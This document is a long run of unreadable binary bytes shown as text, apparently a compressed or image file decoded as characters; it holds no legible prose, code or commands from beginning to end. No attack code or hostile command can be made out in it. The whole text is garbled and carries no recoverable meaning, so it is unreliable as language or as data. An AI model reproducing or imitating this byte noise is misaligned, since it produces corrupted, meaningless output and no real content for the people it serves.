���J���μ`�Yު�1��&���)C����<ݱ�����2��>�������Q#d)f��D4��O��\��"� �Y��"�Z�XD#��z�'���;�R�.��+)��Ʀ�..��V��Z��\��i�ȮJ(]�m�F�ik%Q�1�
�)�� {�)��i�J`���$T+�x�H 9S}�z�W=�|8��#9�#�.��2 ��"�J�lA�$T�$���$(�$��5-(��(��(W��!��@�� �n�#0C%���"�����ڛ��*(X��Z@Þ�,U�	۶-���0��@��툎,���� H$s�TΔD3	n����	,<U��Y�e"�lD��2<�SS9B%0$J +B'H1B3�.)r%22D�"���[;i��@*F!���m��:B&4��9����`���6�! �h�0|��.ܚ�o4�ۑ��* �( V#L#3M��:���Qf��o���(!��0��C@`�X����B*�B&<�?@ WB�tB�.�bp�>��F�2�1k0�,�Ү%�#t����*䭆���R�)Þ����00U**�C 	��
�o���F��鈎r��A���������.[<�"��B�4XC� Y��E/��Q�1�q&s ?C'�� 0#0p�X�'F[������6,.�� ���*�0�qY&�E2l����BrC:���
¡��l,����&/�GMB0�B'���p�t���a�B��7).���,T�tbQ�A0���20��Ԃ��*�q%��3�.#4��A3~�� �n�t����F�6�þ�NZ�����9$�p�nB�.oCV,��X$��<��Rn���sv2�
����j)���������6����U)���n�6�@��5쀻�H'@�4�BIg�-�B'�<l� P#��%<-�����.M/FcW�6B ��O�3[�@5 ��2����
�#�3C*(�]��½�%�el���q�C����V4@�( ԩ���.tC��2��)���	H� �a�W�B��u-��_C	<�,va�.%$�b3�yo�5k���%B{�7O�f/vg{�����*Q�ei��پb�:F=�=�S��`.m�R.�F"$��4�u�r��+|��)ˡ�ZG4���ro@�@+Ap	�A�:�(��5�5h�*C&h�&ta��a'vy�q�b��/��!.�nc�7f�BO�+}3��J�HB%dB�6�ہNlo�yi��V,S��k�kxW��6��L�Z�),C.�aY��Af��i.EC���_��c&l�?� 7�8h�5Pw��Y �4��*��,hxwB
�7y��_6zyL�nL[.D�{�{[BOϷ3SB���-8��:�%��������,!hAXr�SÊw�kl�A�Rx��5�&�Bo��$�p���5��+St<�x�7a�D����	���G@��2,v����g�w�xx˃$P�&(v3��y���wL�"����GC{r!L9�Ӻ$|:a�B%<@T���0��������Ι�-m-�! ��F���<;���G�Wpr�7N0����:r�;P�������x�S�����1�k�,�{a� X�x;3K�7��:��t�B4����z!����33%�{
�-�x%�/�q�%��h|5�A�9�k�]�=^�M�c�?.F5�w�N�9"8��6��s0t{���N@���?��[� �&B���s�6��n\͌W:+�B&��w�C���L}3;3|�"�v�����/9˂3%к<�}'�8�?�#܉�i*  <;�-�y�G2�Wԍt?[|��t�u8�5��ù��|�����B�9�z�IU��:���U+ !j�\��&͈6�[eeT�k7nԚ���,���=��IR�M��d
X!�*�:��K��b*d�%�7-�\	#��(IJ�Q�����B��V�k��!����j������HbcAbP,�jٶm�6P�X�Z�kWB 	{	銤����o0��W*�!���@�"%HP�P�2?�< �@�0�ja��An<�ٱl��Z7LC��X����}�4�� I&*�r�%�4g6�y�&���W
J�%)$u���A	U���J ��%TW�z�Q�G��>��g�VmZ��c�Z��V���.�$p�@Gt)��R)�ZP!��,E*#��f	��f<d R�ON�A�ְ�^[%�٦���4�d��@
ɤ�@Y��ZB&��Lҥ����$�T�Y�ʮ(�4*�Ul�����G�:3�� Y��X��/�M �`-�����-�|% �оJY��`��1�LC@0��?�DSR��� h�!�j��6܌ّ#M<r���KI�A���&djz�9%y��K���Y��N��,(*[f�$�l�(�k$J���>��:�M����9!8�t�<��k�z[��hA�Q)���P4�R����R<��0�5�V�`�in�1Ǎ*�ȷ�~��:�Õ�K^�p�R㬔%Y�(A*�LTa�ΛH�1Uy�L��Z+�b�-f  w�t�%�\��E7�rC�^ %D�C1�E�F1���B)D`��SJ!���) �Z�a�U GUW�q[��X��( ;"�tIW�I^�䗢a��*IVY�:�E[cX�-��.	S�kPZ[��k�p���i��~A�>��se_�?��/B�M�!�L��:��CӋ�.���ࡁ&�e�p4�Uu۱�ߖ��H�hZ$r^Iv�`��ؗc^��Y4Y
g*�
*װ�	�a+�j]� A�M�]�;�#j
������Ң����^�hA#*���b ����ЈF��^�`�p�<�^0�WV��K����f�1��( K߮��D_�X�h���b%�Y�(��DR<�?0��4�A/bs��@j�Z��@�Ɏ�q�ZgW�f@ j�+|A<Cp��M�2�A��y�����N���F�X4t��]��8"�J� �Q��ȏ$!YMqJ%[�*}�h���,�EE*
e(����fQVX,*�EDh�!�a�؀#����%Pk�Oc�.8V����6�v�<jm�%|�d*�<C�"m��6b�hC���B΀��"7��t��uL�8\�ZV�W:�d�|�t�HK[
E��Q���0�s9O8z��� g8�
5�g��w�`�u��G$Â|q���˛Y��evd��!B'"���.�p$�<!inh#���~0�^���*���U�N��cD�eA
9U&4I�T밤Xˇ�r�I<��nƊ�q4��1�� 4�$=�N�;�X󁺃�! ��Ɣ��#�u�I��B�S�91�z�C�x^נ��é&��$�*��"�Y��F4�ů�HّPVr+\�uW�L+��P�%�XV���4ѥ_j��z�p (@ 
��S
�q�}2��{�d�Tq��zk�����8�4\���j�A�!��D��O0Ai��@�x�`����T�:�Z�g���d('��d')hO�+�*��,�C���+2��t�ڋ�EP h�
m�����]ӽ��c�;� �I�of)�����E'(HT.b���,�p�NB�8�E�����{�$�a�b=I�����YX!��˄RJ�Yf�H���U3�ۘnuP��P�u,�~�Em��z-�^��t�N!P�F�2���z9�sb�\��G)�����p�&qO��" �ޑmm�����!�t:L���ҕ9V�F�ge�K�N'R�?�x1c��k�p ;��8H�a��& /]�R�!Y��-r��XsA����/��d�E�������~d96A~��^��Q�'���b;$I�0q�����ٸ@y���c%�π��<�	�|�zu-� X�Zf��7�m0�� ʏ�8�i|�ӏ �{oG�=�����g��V�p8	H �S7�F.&��K�`����X�-�+�SRyZ�?X�<�!C��QF���֎v�U蛙'�uc��9�@-��|cJ_�o��u~���p�6m�
W����0E ��A��P��:�p�P��!	���]�]"�Ȏ(�K�,^�"V��|%��=���꧌�^����٠����S�����Z ��pC�5_ák��t\��9N��d*����a1<�0ABcR3
A���	����d�֠Ү >E��O�`K�X��2!)��;�:FfpI%�'^e�$' O�e�!ΊKȠJ�A��,@h&Zp��h>��*��  L`�
 �P2@���n�K� �\K S����P�ho jgH!
����P�%L�h�l(�g��؎{0�l$c4A;A���ĪJ��X^i9�Lr�o�d)�z�X�OO���(��䗖������@ ��/�@��o� ��%�]�E +�:͂:�Ӟ�&���Pm8Cu�a�8c`a4��Ά�@4�c`���l#<�;��R �-a�R&TE Ϥ���af�0�o�l�K���%��a^��b�b$dq� C�E��+�z1j����1�����mZ �a��0�o/@�C��3l^���!BP������*.�2")j�7�o�pI~���W2X�
}����(R ���L�6�j�j�ЯDErϲ
�N�.��/��J�Q�>�l����+`������
�8�,H��`�Q	n1!�v��
�Ʊ6�H�"+��ֱ�@!�x���)aW3*�1���ό��������<�,)���B�!��,C�
k�<����A@����#��D�B�kOR��%��;�3�$�ABL�` 2��F����')�{�L#��G�H�R:�2�����J�0�*m!+�- q�h`T���� �p��B+T"����9��3,h��D�0A��4H01�%��ʨLN��A�z��1�@ ��na2�<*"G���-$de��Hژ-X�X��5WS�����*kK���kZfc�Rqٯ܏�@8Ӕ8A� :/9��9��#M�Z��A/+���%<�LAB" �p� x@ ��Mp�s�&�>T4�ǠtB��?u�?}0�dK�BW��c<,�ž�x�L�� �B5 �vU�h(�
@64N/mN[�1/�"O�4!Nt$U��X�P���PQ[��!b�<��n  @{v�,5tnC��r��۠oI�,sPX��I�U��� -U�tK��K�C	u���h�@�2ݏ�`��Bu@�0"��܍쾰C��X�k4���@`T �E@���V6Fó\Z���Q��"  �`T�f�s�(Bܡ���@�����e^��^G�?�f�,��(hf
 |����ZJp�B� �@�OM)ג�6��!9�λ�� $�0A0��Y{*3�>�LasPW�p�r4L�rl(� 
��.�R+B��u>�qЊPf��H�_G����c��t�V�s��sn&g��f� ��� `
 n5M��l��8'���0�TtY=y��Qad���>�Ph�R�zWmB�D$ NC�l�x  ����*3g�b��5�7�>Kt�lt뗸� �L����uo�t�K�M,t"�OʶB��Cpn����b�y?�*�O�vO�P����f/4���3H�3 �p�PE<��!'s2  
�wT̗r9�rh]ud�M�1Y����wt������e;�+Y�U�G,&gr�����L ���B�VW!�li�WՒz��<���c���B�$/$8�&�\�oװ2�ʅ�5�v��D �!zl�[׀ �&
ȗ!���.�� #0w
��@����J΁�Sى�ef���Y�4#�spfZ(��������ʍ2���@�`��8�yub���>���Y�X���o�9��	a&@fi� i��H�ǅ�I4���[��z � F2ٵ�*.������7wY �Rٟ���A��B�XjS[���F`�'��`vvɔ  � ����w��$� p�M=�H�Y��#�!����H�eo0O^�k�v��FCBH �m@�`���� {~�g3�"��K�Y��($���jt�-Z&�B�~�U����rUe|�G��r9*�h��ܪ˨�
�`�dQ�z�XW/TCZ��!�g/9xO�W8Ꮸ���Y�v�QSȆ���0<����&%i�ڝ�������rՕ�:)s�T�
�觉?�s�J,!�#��@�c�*����/�"t�`՚���	E��rw�wg�E�g������y�����9&@C�ye�4$R�!A�\؅Gˠ�Թ� �@� @��z�';�f@y�����"�hirJsH���i)�a�*UuU��݁�k�C�#��ؚL  &t-麁�2��0�ݘ��*�Y�x_@���i[��{ �Pz'#4���1%a��v Q��a�I@� �  �@D%{@��X�s�و����X��a@>ס�Jk�������ܡ�oķ�'�[���&B���ԁ�У9��*�(d>��9��!�' �[��>��ۥ2*]�y-�|]x���ր��9x���F%{6�5�H��}�Ϳ��X�'@a�����`��o��<��җ~	V+��Қ��	�v�*������2���7�wu`n6�9�V+�� �*������2��=P �o�y�a�	����@�� H ʫ�.Io@�0�Ua݈iο��\9hP�@�e��|�u��[�����-7��Ν�V��y��1TɎ�E��Z^|�]�;A������P�~��32�P�A��ؙڹ,�j!��������6~�C9�ԕk5a������8Z�U��빷[��`�� z��}������L ��<���ٯ̎�tTں[矡�=qB��n�^h �]��w ��	a�aޯ���
l���2Y�}���:��k����!����0������9�G������uY�a�Li������+�jhߋ<�A�����E	x^2���H%���anA��+���P [,@l%a�5 |��dF$1�1`�`ǁ�z%HP��4V$U�rW��,M,StJA)&%e��d������z���HMY4��*�4��,Y�$�jڍ�SCR�s#A��Mz5i2Bȁg�\��D�7:2�͠#��:�H3A��D�.��)�	�*Uz�(�$I0@��B��i�|S��65ޔ81�@����Pb@�Z�ƣ�Ç!
�G¬�?8�Z��i#Y�B���˗2#�ęs���b�=�Pedh"-Si�))K�J���z�Y?jMЄX!b�40� ��lẍ[�pC4��B� DI`<h�"�H8 �c�a�M�b�!�i�I)���)��M ���k��2!�X#D D �1���nuD�G!!�@Tơ4�+���LCY� ��pA2X��$8�QG�R�4�I7��^�X���|����X(p&�#�nd��\9�S�?� ��!�4���v���T��c�UM4"|�) � x�Zb,b	����Z)=P�e�i9<`t�Bt�HRM3�q���K�0��2AA��9����U�PM%Zr饗`��S��gfzU}R�Yš�|`��}E�@1ȑ�y�e��E�_�fb� &�<�=(�LVH4F3·��b
��l�iA���Zi.K `bM|���0xל4`�-��:dzEg�JSh�d��È,����&��Atb@�ɴ��4�w�,���摄@iV�����a��
�� 9��F�Ơ	���"�f��,�+�3��ؤ��!���	�n�)�t��g�z�"��F�� �J�$P��&��㭽�${��Z���t��K[Ff�,�X �� ].���$�iWS�5]k�RNM�zW�`���}ԕ�q�1'~��~T�m<��H"���
݊���<�Q2�d�YR2��s�3� �	��O)��P4�S�MjӬ�<�C�@�έ!��C�X� G8S�+j�$��,&H)
v��L���/x!-��g3�!Q�q-��GjS���DqŁ���g:]h+G��Dx"� ���7yx�1� #&\Np�[�8
��Õ��@�3��n����"Zn��jH� A
��o��H���X"|I
���`��pD
	-a�g>C4�@�1XK&�#��Þ4��=_���V��1  �(���O�"��"P�o@��R� �N!,� �w�q,�
k0���A��X�S�2!�X�b �# *P�5�(1�F��`���	�tif3�)E&ŠIP�#�jt1���`	O*�6dĵ���ppyR�J��ӄm��ӛ�ؔ�nx"|TT�� �=Co�b��7g�ό�X�M�!hc�@(���I�3�gh:f
��3 d��NW\�V^��G��H�L���Œ�b0�N�a�g,`FlbT�'E��Z�&�1�H�<��D8V����t.8��z��E<�^���@*��YD(1�L&0`00��d��M������3��~*�Nɱ�\6\㊆�F�Kg���A*�����Y�o���9��΄g	�X ;[E�V��`��L��v���Bje�^�R���R�\�}jU���w�H�%j�Xc�-QX�P���E0n����M�K���!�&�D?|:�GB�����		�`"@z�tA��h@��$���#X�jqR'B��g�Ch!��bd��Rӭq��[�o�܅J_Ճ����=D�z#��� ;�E"�� T���S��،�o
�"�����7������A���k��V|�jk�<kC7�*=�D����8���>c�ܸ��q���k�qHד�Ů]�v��x��ji���3D��vt�8r� �I�����c��R�^�`DFg͸ g�9���5��GX�@͔�N��(�R��Mh[�Ġ $��n���\��JHF���,�	�+�hK�{��f7u?Y��ɔx=�:}��M�}�{jQ�^�����*>0�Q4��4�1&0��v�� 0A�A03�sƗ=�����?�y�~���(�g@9�L�r��@x�s��ham�f0>	������"9�Vq1�G�tWj���A��nc��L�c�]�4���Z�
����|t	����p�Iv�k��\�A,Lp�s��C>��&(�	V�Y�	�$��fN������C�mYDlH�!IGD��؞$a:��)<O���6v���-;0��a����S�,�᪘F�F7:���ՙx��Չ�����@���K�0���)��n+���r� �#L�1�<�w��4�I���=�ٚ�F�a���:�E�_ XcWwu� {ؕ]�@�&�v��+a,�2��{��vE� �p�$w�ɇL� #8)��Y}�k�k��}��?&�
�%��G��%�S	�G2�Q�p� �9�@mAGU����'zI�Aɑ��$�C�85v (8ӵ xc��u;T&Xz'Q^U	�3,�0ƀ ���o��
�e7��	��	��$H��Y��w��k�H}"'x-����}�bl�1!����@��	� }�s� �| 6`�5jGh��H�O*�C�3�v��Xc[x�W�{�`iOx<h��^��"��`؆�7
 �vt�(�1@]S�}���P?(h}������
��x4�Y�(	� 	�T�� ����H���y�3b��G�U$nO(��P�Cc�(�H]pou�xWSS��:����	�P �����p�pθ7j�79!8�H�(x�w���k�0��w-�`Y"������P
�� `r�~�%� E�UE��b�K�<��#�t�&u�r�V(�WHc�4C21{
�]�J���(��>� ���	�P�X�0�@7f8!{)��!#I�_V���w"g�ק�������X�W!�a5	��	;��@ >m�=��|��mFG.�&M�$́h�%PR)&8�7�z�$Z�C\����c9,�a����k)$�'er�Eyh!�Rс�ը��h�ꐒ�9x3�}�s����i*0K$0m���T!�C)��6�j�AzKW-�	$Tn���T�Ib��7���a2&
8�ِ�y3	�d)��#	���
ٖ�V>qq�)�2)��(������	�й�3x�T���	���`��s�9��.EyH� \���ZAL�U*�;�!��V��I
5�9�-L�%��1����p����	n�
	�X�����/,��e�!"�f��5}�� 
�4���a�(:H$�#k�.�9!  Q,b�~hH7�֔��g���h��h��V�]Oؤ�Z�9s��c\f��� n�� ��奇�S�@�`k#� r���n� !� � ,    � �  � �	H� �� �\ѳ�O?GPD<���E��dԨ1�Ǐ C��E@�%(P��ǭF/_�jD���I8q���c�@((�R@�"�*]�?~��A!�N� mPh�s�� wPD�Z���hӪ����+ �8�X�n݋���ؑiR�&�T�����`ڤ���1��z��Ѡ����"�˹sY�@Pd}z��d�;ul=A���=�-B���=ZE����y�澝=^�R%��bʬٸz͜<��|Y��%��"�O�tl��ZQܹ��g�w��
�N�w��N{�m۸\�V�o�!�y��D���r�Ĝ �)��K�����l����B1`��,qH��R�}�^V(�!VeA�U�1U��!$���[�٦G]�UE�A���R�DI5�TaK����)~�Ș 6��y�Ɖ&^��E#���Uzb�w�ŉ�ZY��}E"��B�ѵ%����.2��E���\a�]]#Ց�a"�~������SPΝ��qv��xDUc�UQ�vhT��H�hAfe%m��۱!8\4 @��I��U�٥~�eaBU�c��yf�g�t�.ٕ�RQ*�k�^���T2FqhO��ُ@
��{k!dl�n���<- ��1�^XʚQ��Հ�e�y���j�ǫԴ��?	u�F��.���U��P�+}��*$�A ��lh	|\@�T5YÑ�K�G|�� I�iKaot����J��g���.k��]�K�|mF^�WsW\�ƞ�Ѻ'�m�A3��udBI���۬Q<�t�'酗�N�H׀���RV�yL�qu\�Rj�7��]w��ܠ�g��q��lkYl0U�iU�A~����Y�A(>���}!�4��S��*m�����!����(���U=����n)D�nޭ�n�U>�����c����0Ԇ��VJ|�A� �`�ǡ�%���@4��U4y�.<ǝЭ����κ>?)*Y`����+���̓/��&I�⛒TX�(�a�S��$+�!.x�s��5M��%?��~�qI/����Փ���B� � ȑ�pЋ�"���3�.5���S�����o;�Bx�L�pM�"R�8< nD�``���%��0.��N1=_h�C!;��>w2��+��E���t�7bdV��M%,xR�{�Ú7�G
aЮ� O��7�;����uQ�0P袦�BJFyL�9�T�Jz ���(��O���]P�"T$|�[�&���*l_��XN�M>���YՅ��e�����?R�.��0x1�E������Q�⡩�"���[DFr��K��T%-�Q �>Z��y�I�ˌ�v�:��>i��:	5�W�%�|��y��N�p�����(t�!���j�l�)@勈��E""z�^����5���\ě��#� �$A )J��A��*S�SzT辧ċ�@�Ng�����)���S-JF-bI�F�2�	c��Th�@�'&z���� ��o�O}N�7<�XQc (�ٖ@H
���_Z�CT�����u唊J�B/��禲�B�nޅ�Ӻf{����J����
i9�`6���D/q	���5�VK{��v�������迿ɔm!u�ۚ�QOV^�>z�w�
�����`�̩Niy����)����G?,���&�S�Է�����A��T5��ͱ!>��O��1�dF�Bd���.��T�'K[A�a�J��0'�qtՓ�k�:����Tyʯ����R�tπ�B�V�i�Z�l�I`8���a@"���$1 JL*tC�О r+��"��IJ�[CgQ9c@e ������ޔ�W�>R��|T�
0̨�Hi�+�I�����o�w]Ĩ)�r@��v~����u�!�]��JOM���0��h��D0lq�u=eMW���4���0=0 
��p_h���Jm'ln��S�0%.>��&b�fBOڵ��\������,g�[Z��^�h�%�+E�Ep��"x�T.·�=���M$����pǺ����눰�S���F�z���@o���M(�?��n�a�L�R�d�g&5} <>���M&h+��F�эJ��s<a"��x������?ȅOڔi�]9+��'Q��v��V(���\�7���!5�G�;El�` ��ĉ��A�@p���<����eG������PMb2'�I'0��}�\� �p��o�T�o�D���hH||�:��Q�^kz�� .%Y|�-�|�g����y�7ا���'V1	�[.�CDę-_g��'$�7>p���$���ߞ�c����w'G"�`g�v44����|T� �7� W6@I�y�r!Gp��kd'��}���p
��	� m�Wc�~˦UQ'uB&'�'X}��v<�&�'wow�@�F�
�`� �l���4�DSaJ�U#��$��Q�	CK�w"�iw4��ihg�o��}&x"&�d�Hң*��H6Vz�G���
"RA'�.���<�t͒1?��wG؈E�X��'��r&�8Q x�F( f��:�x�a#@�[��k��i�"{����r rT���6}����~�68�y�0���OD~Hw�:�G��We+�,�1�@!w��D��Ո�؈��焛���裀��a�/?r(�tM'��i�����gr�&���)7�MW������sx&9a9���@z�c4�4qP�V!�H%({�v&W{q����H�v�3�ɍ�b"`Xa�v��'8�$t+%��i��V��"�p����иv(�@D��my��v0�#c&��~��c�P.!BwU��xy���V�?(��w�v�!y
v��j����{&W�&q��s�'a�3zeB��ޖ1�'ns���k��z@��<����*g�,ar 9	H(z9q�R��3h�p	�Ĕ�9ʓ��	'^	�:yrqW~�(�*�v�K����&�0Q�C�\�|�e(y�&a"ޖrM؄�ᄔs��V����&;�&��'���6�����W��Y��@~�p	��3���A�&C��_y��8�=1	�w���*��h9�I(wyn   &�ROm yi+4$5��	�'���q�K�����v����@���@8����&w{���9���U0	�C�ab�+ʞSD��Yy��������Hx
�p����hi��x�`���50/SB_�v\�����Q<P�Z�:q�=�Th*n���	�m�lW��w{�Hr�	�B蝓�=�����HX�Y~��&	�-��,:�J������ǚG��)�g�����qg�Ђe�4R����/����,wN�v������8A�qrz� 
�$�k���g��B8��|������	�0	;�G�������Z�;꓈��(��h�s�KJ&iY�N��i"��Al�FW�'�-\hp�a
w��ǰ��9qYfʍ�ШC�r�j{o���H��٘5*@���YZuP�9��H��@��z�	$n�X���������Z��:��Z���{�xn�6Z��A��Q�ZjB�޹��1����i��Hw�j����l��|J�Ǌ��2�J=�p
�P�Z_j�;@�6���`�X�$��!�:ꌈh�'�B��f��Jڲ�Z��{c�Q3�W�:k[�j�+�F�"���:!wN�&���C��v�R;�31U�0�*�� ~[+~�g�� m5�*��vX~�G�k���z�(��o��F:&-˟-�2[pb^�e�e#Kr+�a#���	�������1�����z�{���x�zrK�����=�����	���[c������9��k{m�i+�*�
����(��+�K��"Y�oǷ��C1R�Q
�x)$�g�og�k.�Q��������l��z�'��{�����Z��;È ��=i&�Uk�$wm���x�j�K$��:��&�9&���pg��B@o�2�2&hp�؉���H�5p�/Q��;�ݻ��i�'��+�v|��-��� �4\�6�	е��z�B�Jj�-��e{��Pr�����-a��:����L���
�i�!�p�G����w@�i��	dc��a�#<�q�����fǮ�-��P�4L� �{�����5�zғ��0�<\�{J�
��DL"�x�����*H��L��b������KZa#h7��m�?@�/.!y9Γ!��p��j�k��
��*��K�K���0Z��	��Um�����[��ˌ��kcH�\��,n�|�����X���͕�� I����BB��sZ����,$h&�\&�adlY��{�̫���;�v���Ys���$P�$���]���
��̾�#=�<<�����r(�m�iԔ��9�gI��껗��y�'�'f����[���q̑LY&>�!�s�����T���*��s����*����������՟�@�m�[;���`�Jzٺ�-�����v%�r!ͭ�����2ɓ,��Z��Қ�i�/�wZ�Ŧ�q8��+܊�@11�h|�y����*����p���Ԟ����	��Ǣ�Ǥ-�	=ڞ��3��J:�b���� ��ʘ���Y�B��3��eB�Kl�KX�.]|�2��/����b�1<�!>}����,��[�m�����}
v��|�ٞ��S��=�$0Z��Ǩ-��֮;ǅ�߮@�Ь��y�$2҆�{b�!!��L�&�����V\3�5���m��P�H!�!�{�A��(��.���[�J*��=���� ��,ڤ��
�Oݾ�����,�˺���E>����;ҒQ�J�!K������( b�W-x�����`�N���1����*��61�WKнL�3� ���6ߣ��[[�[]�>���֮���߱�*$��n�����* ���&��&��z�|Pŀ+xΫ�ʻ��o����ʖ���ꑠIʞ����w,�������{���-̧-���0ǰ��^��;��k۶w���DM��[ݠ�!S��� *Q��W�s:e�/m�ſe�q�����<*��ݺ����	�0�N��ߵ��	��գ�л�U�����⮫�a-�V/�3Q֮ڭ��G�=���!��s���Ҝ3>�����Z�I��N��ϋ��J:���Z��v,�����m�I����Ǣ���^�	��>��B�@�#Y������y�n.g��~=h2�o�=@"z���2	��p�' ��DX&]�1	��1a���\���.�D_�]�
��;fG��-��-���������*Z��������?�B�u�!�����OGr39��n�ws����B.W����>L�!Q�S�����CO%N�H	�>mh�h��O!7��Xr䆋�<��H�%�D�hɄv��D7m<��y�z�ǎ�?~��g�I�n�����S=|�.a�Sǘ���� ~��Q�V-�:p���<�\Q�p��A_R	x��[<ȳ!WȾ<I�81�募4Z<Y2�'��A�ހR%KZ�R��I3gN�:_�R��U����ʕ���D�L"~lױcW��ښj�C�vN�2Ǵl>5ں}���v���ӕ�	oM��=aĉ2f�h�s���GTi�D;�:鳐�1�R4��6�`%YM5
S{	��r����qe�h��\���ȣ�{�
�[�r�9D:������� `�?�p�����..��*���cν�,Ū� ���(�-���O<"�CBp�R0IsMIB)B':�5_��FZ�p�Xl�ĥz��O?�24F�R��1��T�%�S�.�̊b-!�"�-��Ϯ�~BO˭��ҽRL>���oNO���2��� ��,�����_}-%��2��0CD��xR�CWTH�Y=K$�Dl{[�PM0DE�v̯���:>P��"���$�t��S�2�T(�[u�Fy�28Y��1Fxa1G��?C0M`	X64	%�HH��e�|6�r�3�]YfOYTq�ސj��9�v�ѽqCᓎ�M���xУ�:�8bӶ:�TI�D�j_~�M�`�Ĩ�o2�jTI3�VZv�m�b2=���RL �L����T���	D�%<K"t+q�IHށ���(P�暍��[�R��<b	RI�k �(4մi�^�|�N��աd�=�	ؾ��I#܁ֽ\�K�l�D����{n�	1a�1��@�?p��-�X�s��'��O�F����o@�ILџ�]ք:ϥ,�UZ-��Kr�P]�K+��r�k�{�ы�0�`+�H�h;d��c���60<�#A���LA��~��K^�tB�A�xV�D�'m�{�����8���| ����F4�r������GM�:����?"I^�#�^��� �r �/w�Z�aUWR -d�5j�\x�[g>��ژ��H(7S��4����2X�[�O�7��d�����t1��P�P������X��D�\���h;�L��XE�$D+��"@0�.��=[�R����}�\�ޒ ��	oWt�ۯ��=~P�\����͏��.��a���%
_I�e���8$���3H�f?t��|ѳЌ�v���)Z��<  tPl
��Oz�ˊ�Y�]9W���	��a�䪮5�#ѕ<�H��o@����d�1�3��LzMDD��n����#3��G��)@ �l����4Ȣ@�d=?Y���k;D�T�����K�	}�+xΧ>[�D	$O�^��#ނ�g
	�4��D+I��g�tY���L����B�"�1�n�)�<d�zJ�8d\�@�!�j|&�"�H�+�1�&^j���l@��Q�o\TE(B��8�B� Ӫ}��~u��P�w�V��XkH�j
��p@����M����0��.�Q�kn��l�n���{:e@O#�(�L���c�q;OP6]���PJ�Ϋw�@��J�UU�����^ P9
�/�
��=�6D�}�+^Q̘�G �ha�����&-r���Q:�A��K,(�M���oW��m�A�%�S���e��������p�&	�����b��
C�w��K@/n�H����*���u؇�A	:$�<_	���DZ��@��q6E+La�dZ,A(I�r����د��S�v�Zl@��n��{�`�7���2	�� 8Pd=�vHd-�,A箴�KWЃ�싺�$� ��!��_�f)Z�j�D���v!)5y�@��bzĜ���V���h6����TW�8��
FA�Q<���;�*�hkb�ogxq#T��I،���4C��`j��IY|t��$I3  ��7�b1_���ck=e�Y�o�J�=��Ր9$��hܢ)7d;�y�dG2[��V���s��G�(%�7���Nb2E��]�F ���E�TЀ3�F��V�.�8��(B�]y�mlj����Ĩ�j� �.m���Y�6��t�cA@N����/�>�k��6*��ף"�ƍ��b���	\�/�y����ianș尠|+��@��gWq�?OB�� [J�و�����������`;8w�Iu_|���y��c{Z�hhQ
�p#�a�Ty����򱜰5'j�.��?ѕ�rI���!Ip���G��߷{,y���֐b��|�Y�<k#�8�u��wk�]�0>Iһ�K�.D�D� Bp?*�K��IH�3��؃�P��3M���+�b��;�!�,�r"��;@�#;.�*R��ٴ�3N�A뻵�K��{�4&��1�%�a���3<�-S@�)<s6x�6��<�˼���й�S+`!xùI(7D0�H(kJ!r��9�l
���D��۫�D/�㽋���K�{B� h�6� @��
 ����Ј��>�;��[ Bə����u8b3�_���K�+�;[?��3j��*$X ʳ0�sQ�1�Q�ŞS�ù�h���j@h�#]@�F�3h�e�lj���3��e�8>��۷p��{�>��(�(��  G=��J;G\�w�A��A���T��[x� ��vR%O<¸9�Q$���6����n�T$�9�lh�W��=ҳ�+{=�o�l�\|$Z Fh2DثR�&�S���Q�+٫��j j�F�E��7�����o����CDĀj�˗M۴|#��(�K��腧�KC�|�ĊAł$H�3H�ˇ9���ȇ�<@ RHˈ���4!�����U�l@�l�.�:�F0�b$��)DI��=Y���a���X��諤��ދ,��Ji =x�@40D���B��)N����A��Q�>ǑL���$6c�-����;�*���{�|����x�0��BX#P˶<E��8]���^\�Q�˼D@�\�P]�@	0B��R� +��D�Kx7�[؁F�̾ʥ�3&`A��
5�:A�����;p5 �̣�=��LHMo�AT�]s��~,���0�|H��M����Γs��KK~� R QX�ȉO	pB]���+�K�N隮Q�f$�V�R(�aPQ?2�aX�(�IHL����7���@�͙��E|��i����u̥���iJo�T��K�ŀP���GԈO �=����Pʃ X � �<�P?E˵$�@=��#� D� a��K���H�T颅�[����<�CT�DX��Z�.����: ���(u,��C�� 2�y/*��@T��Nl����	 �	��`�G(��h��� ��S�@cB�	0H�s�MN=]Kk�����V;�V-ѵ��R�QH�3�Ta��l��HXTu��\̝#�XB�+��-NL��+x�A[�ة�4ډ��$�T	�,�U���������2|;1� S��L����A�j�K|M}L�f�P�#�3�<�A�YWi��V��Vo�HWA=Ѯ4�V���mH�D]Wv��xmQ	��]�T@�	��a��DMTC �iLD�.�l�3�)$��Z�T��=�:h�UW �"��;��$	���]�=��؎��X�sP���+����
����ji���%��}Rx����YlENX�X�VA�YA�ө�V8�X��]WF�UTGG8�"��X�"5	H�t�����&��@�5�\�7�ٴ3&v�C��@�I� ��S�Ҽ0�SXF��	�U�Y���p���	E0�cY�DΘ��P��G�G��r�\i��ҍYk�_���-]X���|�㄀���@PZH�]�E�]@��NT�C��o�璮�� $EX��MZX��t��P�@�o�^B�����N�>�V�u��\1H���.�mV85�?���t\�%���P�)�b)����\ɍ٘U��}��%�]`��8cq�Y�HxQH�a����R�+<�K(�C�]"�����B֝R �1�P\<��'h�X�&�>D*����v�����-_ �Y�x�srӄд�U`#���-��bX�b+�b���-�bq�r����q=Q@QX0��b�3��� `�@9^���+�-��@|&U����P�:�% dL�)��D�b�n��E�+;S���p>vd�&_}�Ux4�T�����p8���6�\i(�r�X��~�����+�߅�__]^�\�m���H�$ݚ�G���NK	����]�ca�@�%�K���]��2�$�ȿjR����� ��D�F�U�` =��+h�y���^0�A����VuJ��
��XDƣ;�p]hY�h*�yx�����h����ee�cͽ\^��f�@����,�k����]H��cT@����fy���/�� g j��Z3��5���D̒�9쬵���d1��N�j��j �DH����	�艦@HKV���� Qx�~���)��(.ii�\��_�)�k�������kts����H���l�j�]�L�[���I ��*	��^<A��TjY58��(�G���_����Y�I�
�0��(	艄n}��*����* _qQP�Y&�^��������P���\]�nY��~!�_@�]a@ԣ]lE}Q�nץ������UIrOLs7��Z��v���t������,`���R��D�q,�a�	�s9�m�4_؅h'`Ո�3�	���)��_qb�Egq���^���A�����A�c.��f�_X�h�ƁA�A��Es����XHWy�ND@؀e�l7���g�X���>W8z��~�_!�t�	{�}�+H�8�"�j`J��m��gN��F(��l�E9@3t@�kYFqw'�WX�FW��h)��O��J�_S���t��*�����Ex�G0l�M없��\��l��K��mW+�C]_#�0�hI,2��nB���Av�Qg��� 03PsP��iV�16N�X��v`���
